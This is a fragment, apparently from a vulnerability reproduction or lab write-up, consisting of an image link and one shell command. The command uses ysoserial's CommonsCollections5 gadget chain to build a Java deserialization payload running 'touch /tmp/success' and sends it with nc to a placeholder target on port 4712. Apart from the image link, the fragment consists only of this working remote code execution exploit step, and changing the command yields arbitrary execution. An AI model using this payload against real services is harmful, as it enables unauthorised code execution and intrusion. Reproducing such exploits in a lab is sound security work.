 java -jar ysoserial-master-v0.0.5-gb617b7b-16.jar CommonsCollections5 "touch /tmp/success" | nc your-ip 4712